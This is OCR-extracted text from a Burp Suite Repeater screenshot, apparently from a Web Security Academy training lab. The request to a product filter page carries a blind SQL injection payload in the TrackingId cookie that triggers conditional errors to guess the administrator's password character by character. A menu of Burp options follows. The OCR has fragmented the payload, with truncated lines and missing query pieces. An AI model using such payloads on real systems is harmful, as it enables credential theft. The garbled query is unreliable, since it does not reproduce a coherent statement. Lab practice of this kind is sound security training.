 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
2
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host:
0af50033036091db811c9351003d0031.web-sec
demy.net
3 Cookie: TrackingId=m3ND2NSTD1bUq8hV ' ||
CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '
FROM users WHERE username='administrator
substr(password,1,1)='a') || '; session=
Scan
Send to Intruder 1 Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)